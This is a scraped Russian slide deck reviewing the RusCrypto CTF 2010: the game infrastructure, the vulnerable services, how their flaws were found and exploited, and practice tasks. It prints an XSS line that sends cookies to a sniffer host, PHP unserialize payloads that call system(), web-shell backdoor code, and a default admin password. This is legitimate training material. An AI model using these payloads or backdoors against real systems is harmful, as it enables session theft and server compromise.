Содержание

- 2. План мероприятия Подробности подготовки и проведения CTF Заложенные уязвимости, пути их обнаружения и эксплуатации Практические занятия

- 3. Подробности подготовки и проведения CTF

- 4. РусКрипто CTF 2010 РусКрипто CTF — это открытые соревнования по защите информации, проводимые по принципам игры



- 5. РусКрипто CTF 2010: Дизайн игровой сети



- 6. РусКрипто CTF 2010: Как все было устроено «изнутри» Инфраструктуры команд работали на двух серверах: Fortice A133



- 7. РусКрипто CTF 2010: Распределение игровой инфраструктуры



- 8. РусКрипто CTF 2010: Топология игровой сети



- 9. РусКрипто CTF 2010: Как все было устроено «изнутри» Использовалось следующее программное обеспечение: VMWare ESX 4.x с

- 10. РусКрипто CTF 2010: еще разок поблагодарим спонсоров



- 11. Заложенные уязвимости, пути их обнаружения и эксплуатации



- 12. РусКрипто CTF 2010 Подготовленные сервисы: Корпоративный сайт (jail1) Служба информирования доставщиков (jail2) Система документооборота (jail3) Сервис

- 13. РусКрипто CTF 2010: Корпоративный сайт



- 14. РусКрипто CTF 2010: Корпоративный сайт (st0) SQL Injection (MySQL 5.x) в Insert (default error based) over



- 15. РусКрипто CTF 2010: Корпоративный сайт (st0) SQL Injection (MySQL 5.x) в Insert (default error based) over





- 16. РусКрипто CTF 2010: Корпоративный сайт (st0) Подбор + File Including в cookie (default RFI) Прежде чем

- 17. РусКрипто CTF 2010: Корпоративный сайт (st0) Подбор + File Including в cookie (default RFI)



- 18. РусКрипто CTF 2010: Корпоративный сайт Подбор (default information leakage) + Cross-Site Scripting Содержимое x.js: xss=new/**/Image().src='http://192.168.X.X/sniffer.php?data='+document.cookie;



- 19. РусКрипто CTF 2010: Корпоративный сайт (st1) Выполнение команд на сервере over unserialize() Потенциально уязвимый участок кода



- 20. РусКрипто CTF 2010: Корпоративный сайт (st1) Выполнение команд на сервере over unserialize() Эксплуатация: O:8:"Database":1:{s:8:"shutdown";a:2:{i:0;s:7:"phpinfo";i:1;s:2:"-1";}} cookie[sessid]=Tzo4OiJEYXRhYmFzZSI6MTp7czo4OiJzaHV0ZG93biI7YToyOntpOjA7czo3OiJwaHBpbmZvIjtpOjE7czoyOiItMSI7fX0NCg== O:8:"Database":1:{s:8:"shutdown";a:2:{i:0;s:6:"system";i:1;s:2:"ls";}}

- 21. РусКрипто CTF 2010: Корпоративный сайт (st2)

- 22. 3 back-door over web-shell РусКрипто CTF 2010: Корпоративный сайт (st2) … if(@$_GET['v'])include(@$_GET['v']); … http://192.168.0.1/bak_index.php?v=/YOURFLAG.TXT … @$_REQUEST['a'])?eval($_REQUEST['h']($_REQUEST['a'])):0;



- 23. Дополнительные уязвимости Раскрытие конфиденциальных данных (/config.inc, /test.php, /phpinfo.php) Раскрытие конфиденциальной информации (display_errors=off, etc) Подбор (/admin.php, MySQL)



- 24. Практическое занятие часть 1 http://192.168.0.1/ Обнаружить уязвимость типа «Внедрение операторов SQL». Воспользоваться уязвимостью «Внедрение операторов SQL»

- 25. РусКрипто CTF 2010: Служба информирования доставщиков





- 26. РусКрипто CTF 2010: Служба информирования доставщиков (st0) Классическая SQL Injection (PostgreSQL) Уязвимое regexp: from django.conf.urls.defaults import

- 27. РусКрипто CTF 2010: Служба информирования доставщиков (st0) Классическая SQL Injection (PostgreSQL)



- 28. РусКрипто CTF 2010: Служба информирования доставщиков (st1) Выполнение команд на сервере over AJAX Уязвимый участок кода:



- 29. Дополнительные уязвимости XPath Injection Open Proxy Подбор (раздел администрирования) Недостаточное противодействие автоматизации в форме обратной связи

- 30. РусКрипто CTF 2010: Система документооборота



- 31. РусКрипто CTF 2010: Система документооборота Выход за пределы каталога (path traversal) Фрагмент уязвимого кода: ... if



- 32. «Бонусный флаг» 61h,62h,63h...-> a,b,c... РусКрипто CTF 2010: Система документооборота



- 33. Переполнение буфера (buffer overflow) Фрагмент уязвимого кода: ... char tmp[8192]; tmp[0]=1; ... while(1) { tmp[1]=tmp[0]++; ...

- 34. Переполнение буфера (buffer overflow) РусКрипто CTF 2010: Система документооборота



- 35. Дополнительные уязвимости Процесс работает под привилегированной учетной записью (uid0) Подбор и недостаточная аутентификация (используется javascript) Уязвимые

- 36. РусКрипто CTF 2010: Сервис управления датчиками



- 37. Получение пароля к сервису РусКрипто CTF 2010: Сервис управления датчиками

- 38. Однобайтовое переполнение Фрагмент уязвимого кода: ... char cmd[50]; //was 4096 ... nb = anetRead(cli->fd, cmd, 140);



- 39. «Бонусный флаг» РусКрипто CTF 2010: Сервис управления датчиками



- 40. Дополнительные уязвимости Процесс работает под привилегированной учетной записью (uid0) Не используется криптографическая защита Подбор Уязвимые конфигурации



- 41. Задания для самостоятельного выполнения В раздаточном материале содержится: Исходный код «Системы документооборота» Исходный код «Сервиса управления

- 42. РусКрипто CTF 2010: Тестовый сервер



- 43. Подбор (множество интерфейсов) Доступные протоколы: login/shell/telnet/ssh, mysql, ftp (доступ к корневому каталогу веб-сервера) Учетные записи со

- 44. SQL Injection/File Including/XSS /bitrix/admin/index.php -> admin:123456 РусКрипто CTF 2010: Тестовый сервер

